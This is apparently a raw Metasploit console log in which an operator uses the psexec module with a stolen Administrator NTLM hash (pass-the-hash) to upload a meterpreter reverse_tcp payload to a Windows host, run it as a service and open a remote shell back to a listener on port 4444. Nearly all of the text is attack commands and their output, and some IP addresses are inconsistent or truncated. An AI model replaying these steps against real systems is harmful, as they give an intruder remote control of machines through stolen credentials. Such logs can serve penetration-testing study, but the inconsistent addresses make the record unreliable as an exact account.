 =[ metasploit v4.2.0-release [core:4.2 api:1.0]
+ -- --=[ 802 exploits - 450 auxiliary - 135 post
+ -- --=[ 246 payloads - 27 encoders - 8 nops
=[ svn r14792 updated 42 days ago (2012.02.22)
Warning: This copy of the Metasploit Framework was last updated 42 days ago.
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
https://community.rapid7.com/docs/DOC-1306
msf > use windows/smb/psexec
msf exploit(psexec) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(psexec) > set RHOST 192.168.223.128
RHOST => 192.168.223.128
msf exploit(psexec) > set LHOST
LHOST => 192.168.233.1
msf exploit(psexec) > set SMBUser Administrator
SMBUser => Administrator
msf exploit(psexec) > set SMBPass 73a87bf2afc9ca49b69e407095566351:1c31f6821d039310f396fb319a3c701c
SMBPass => 73a87bf2afc9ca49b69e407095566351:1c31f6821d039310f396fb319a3c701c
msf exploit(psexec) > exploit
[*] Started reverse handler on .50.83:4444
[*] Connecting to the server...
[*] Authenticating to 192.168.233.131:445|WORKGROUP as user 'Administrator'...
[*] Uploading payload...
[*] Created \fvCVjmoz.exe...
[*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.233.131[\svcctl] ...
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.233.131[\svcctl] ...
[*] Obtaining a service manager handle...
[*] Creating a new service (vTPqpLCs - "MHIykoG")...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \fvCVjmoz.exe...
[*] Sending stage (752128 bytes) to .50.83
[*] Meterpreter session 1 opened ( .50.83:4444 -> .50.83:42196) at 2012-04-04 10:33:46 -0600
meterpreter >